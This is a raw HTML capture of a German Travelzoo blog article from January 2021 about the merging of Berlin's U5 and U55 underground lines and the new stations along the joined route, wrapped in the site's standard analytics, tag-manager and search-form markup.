

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/de/blog/luckenschluss-berlins-neue-ubahnlinie-ist-fertig/
body_size: 31323
content:

<!DOCTYPE html>
<html lang="de-de">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Zusammenschluss der U-Bahnlinien U5 und U55 in Berlin. | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jd9hp0i" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jd9hp0i" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jd9hp0i" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jd9hp0i" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jd9hp0i" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jd9hp0i" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jd9hp0i" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jd9hp0i" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jd9hp0i" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jd9hp0i" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jd9hp0i" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jd9hp0i" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jd9hp0i" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jd9hp0i" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jd9hp0i" async>
                <link rel="canonical" href="https://www.travelzoo.com/de/blog/luckenschluss-berlins-neue-ubahnlinie-ist-fertig/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jd9hp0i">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="Berlins Sehensw&#252;rdigkeiten noch besser erreichen mit der neuen U5. Vom Hauptbahnhof in wenige Minuten zum Brandenburger Tor, Museumsinsel &amp; Rotes Rathaus." />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/de/blog/luckenschluss-berlins-neue-ubahnlinie-ist-fertig/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="L&#252;ckenschluss: Berlins neue U-Bahn-Linie ist fertig">
    <meta property="og:type" content="article">
    <meta property="og:description" content="„L&#252;ckenschluss“ in Berlin: Durch den Zusammenschluss der Linien U5 und der U55 ist der Hauptbahnhof seit Dezember nahtlos ans U-Bahn-Netz angebunden. Nach der">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.98759.0.1039005.metro_berlin_3.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Lückenschluss: Berlins neue U-Bahn-Linie ist fertig","url":"https://www.travelzoo.com/de/blog/luckenschluss-berlins-neue-ubahnlinie-ist-fertig/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.98759.0.1039005.metro_berlin_3.jpg?v=1","dateCreated":"2021-01-05T22:00:00","articleSection":"Bus & Train","creator":"Travelzoo-Team","keywords":["tzlocale:3","Story","City","Berlin","Brandenburg  Tor, Berlin","Museumsinsel, Berlin","Unter den Linden, Berlin"]}
    </script>
    <meta name="parsely-metadata" content='{"storyid":"4611","tzlocale":"3"}'>

        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/de/';
        tzoo.TzLocale = 3;
        tzoo.Lcid = 'de-DE';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 1;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'de';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = ',';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Blog';
        tzoo.SearchHistoryStorageName = '_rsh_de';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = true;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'Wählen Sie eine Kategorie im Kasten auf der linken Seite und/oder ein Reiseziel im Kasten auf der rechten Seite.';
        tzoo.resources[':Loading'] = 'Wird geladen...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Zurück';
        tzoo.resources[':Gallery.Next'] = 'Weiter';
        tzoo.resources[':SetMyLocation'] = 'Meinen Standort festlegen';
        tzoo.resources[':SetMyLocationShort'] = 'Festlegen';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Aktualisieren';
        tzoo.resources[':SearchNearMe'] = 'In meiner Nähe suchen in';
        tzoo.resources['BackToResult'] = 'Zurück zum Suchergebnis';
        tzoo.resources['BackToResultShort'] = 'Zurück';
        tzoo.resources['BackToTop20'] = 'Zurück zu den Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'Suchverlauf';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Weniger';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Mehr';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'überall';
        tzoo.resources['SearchWidget.NearMe'] = 'In meiner Nähe';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'dd. M yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, dd. M',
                shortMonthNameDayPattern : 'd. M'
            },
            utcOffset: 1.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'EUR';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':3,'sec':'DE','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'blog','cg':'Blog Article','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JD9HP0I-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fstory.css&v=76JD9HP0I-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="clp2nvacc2r3w2ln4lgq-f-adadfadd5-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"2eaaa3cc","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"18.223.166.0","ak.cport":41540,"ak.gh":"23.209.83.28","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768809165","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==Cka29drxS59Td35WjiiJYYD3/RPXtFe4FlIsHWLFs2ZajxAHQc2uEsl4ljwlD9t+6UEKEf8fBWDrHNOGvtvujopMydfTcDLhD/0DhdST/XlDsHlFc0hZqXkJeHkKtQSNeNoZ4ZkJ3FDuk+hnKeka28nbSV9ieoP249OH8PxonEEvajuJlF4pANPA3Cfgc/uhhMsR29jZlzGv5v8cpShzOPYb5nsyRX6rNt5DqVxmw5G2LGjUS40WeR1UBBD85F86mr9ytq/01XAoSwCFVgTscyp0No8YrLy/Hljf3nu3NsGw7oNoNJCaVYxLdijIs0DqHyEwU4DTV9ZSjDkgN9v/tdagMYBUuujeU8n36Y1Bd5iF5Gwi3+j9GpA7sSzp4Ed1iTJYqitNU8K62CtGyoHyYpyNov1lf2IgoCmwoSogT1c=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-de-DE tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/de/" class="logo-travelzoo" title="Zur&#252;ck zur Startseite">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Anmelden</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Länderversionen</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">Sie befinden sich derzeit auf der DE-Version der Website.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-de-sm" title="Deutschland-Ausgabe"></i> DE</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/de/anmelden/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button"><span class="optional-text">Bei Travelzoo</span> registrieren</a>
                            <a href="/de/anmelden/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Werden Sie Mitglied bei Travelzoo, dem Club für Reisebegeisterte, und sichern Sie sich Zugang zu unseren exklusiven Angeboten und Vorteilen.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" />
    <div class="search-heading-container">
        <h3>Finde:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="z.B. Pauschalreisen, Hotels" value="Alle Angebote" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="Alle Angebote" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Reiseziel..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="Von..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="Nach..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Zeitraum..." value="Wann" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Gast</option>
                <option value="2">2 Gäste</option>
                <option value="3">3 Gäste</option>
                <option value="4">4 Gäste</option>
                <option value="5">5 Gäste</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Suchen">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Zeitlich flexibel</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">Wann</li> 
                <li data-date-type="NextMonth">Nächster Monat</li>
                <li data-date-type="Spring">Frühling</li>
                <li data-date-type="Summer">Sommer</li>
                <li data-date-type="Fall">Herbst</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Bestimmter Monat</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">Januar</li>
                <li data-date-type="SpecificMonth" data-month="2">Februar</li>
                <li data-date-type="SpecificMonth" data-month="3">März</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">Mai</li>
                <li data-date-type="SpecificMonth" data-month="6">Juni</li>
                <li data-date-type="SpecificMonth" data-month="7">Juli</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">Oktober</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">Dezember</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Genauer Zeitraum</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Durchschnittspreise:</h3><div class="legend-boxes"><div class="low-box"><span></span> €</div><div class="medium-box"><span></span> €€</div><div class="high-box"><span></span> €€€</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Nach Travelzoo-Deals suchen
    </button>
</div>

            </div>
        </nav>


    
<nav class="nav-stories noprint">
    <div class="fixed-container">
        <div class="nav-stories-home">
            <a href="/de/blog/" class="link-back-arrowhead">Alle Stories </a>
        </div>
    </div>
</nav>
<section role="main">
    <article class="blog-article">
        <div class="fixed-container">
            <div class="blog-heading">
                <h1 id="blog-title">L&#252;ckenschluss: Berlins neue U-Bahn-Linie ist fertig</h1>
            </div>
        </div>
            <div class="fluid-container">
                <div class="blog-hero">
<div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.98759.0.1039005.metro_berlin_3.jpg?width={width}" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>                </div>
            </div>
        <div class="fixed-container">
            <div class="blog-content">
                <div class="blog-sidebar">
                            <div class="blog-expert">
                                    <div class="blog-expert-nopicture"></div>
                                <div class="blog-byline">
                                    <div class="blog-byline1">Travelzoo-Team</div>
                                </div>
                            </div>
                            <div id="blog-date" class="blog-date">
                                05.01.2021
                            </div>


        <div class="share noprint details-share" id="details-share">
                <div id="details-share-title" class="details-share-title">Teilen</div>
                    <div class="share-item">
                        <a role="button" class="icon-facebook-circle js-fb-share" aria-label="Share on Facebook" title="Auf Facebook teilen"></a>
                            <span class="share-facebook-count share-count js-fb-count">&nbsp;</span>
                    </div>
                    <div class="share-item">
                        <a role="button" class="icon-twitter-circle js-tw-share" aria-label="Share on Twitter" title="Auf X teilen, früher bekannt als Twitter"></a>
                    </div>
                    <div class="share-item">
                        <a role="button" class="icon-email-circle js-em-share" aria-label="Share by Email" title="Diesen Deal per E-Mail verschicken"></a>
                    </div>
        </div>
                </div>
                <div class="blog-main">
                        <div class="blog-body">
                            <div id="blog-post" data-id="4611" data-previewkey="">
                                <p><strong>Lückenschluss in Berlin: </strong>Durch die Zusammenführung der Linien U5 und der U55 ist der Hauptbahnhof seit Dezember nahtlos ans U-Bahn-Netz angebunden. Nach der Fertigstellung des Humboldt Forums und der <strong><a title="Aktuelle Meldung zur BER-Eröffnung  I  Travelzoo Blog" href="https://www.travelzoo.com/de/blog/eroffnung-des-neuen-berliner-flughafens-ber/" target="_blank" rel="noopener">Eröffnung des Flughafens BER</a></strong> ist es das dritte Großprojekt, das 2020 in der Hauptstadt vollendet werden konnte.</p>
<p>Die<strong> ehemals kürzeste U-Bahnstrecke Deutschlands</strong> verkehrte Jahre lang als U55 nur zwischen den drei Stationen Hauptbahnhof, Bundestag und Brandenburger Tor. Von den Berlinern als teures Prestigeprojekt verschrien, war die so genannte Kanzlerbahn bislang eigentlich nur von Touristen benutzt worden, die sich nicht selten wunderten, warum die Fahrt so rasch vorbei war. Nun reihen sich die<strong> drei neuen Bahnhöfe </strong>Unter den Linden, Museumsinsel (ab Sommer 2021) und Rotes Rathaus in die Strecke der <strong><a title="Informationen zum Bauprojekt &quot;Lückenschluss&quot; " href="https://www.projekt-u5.de/de/die-neue-u5/" target="_blank" rel="noopener">neuen U5</a></strong> ein, bevor diese ab dem Alexanderplatz auf ihrer bisherigen Route weiterfährt.</p>
<figure class="image"><img src="https://www.travelzoo.com/images/blog/2021/1/7/metro_berlin_3.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2021/1/7/metro_berlin_3.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="1500" height="750" />
<figcaption>Lange Zeit bestimmte Krane und aufgerissener Asphalt das Bild des Boulevards Unter den Linden.</figcaption>
</figure>
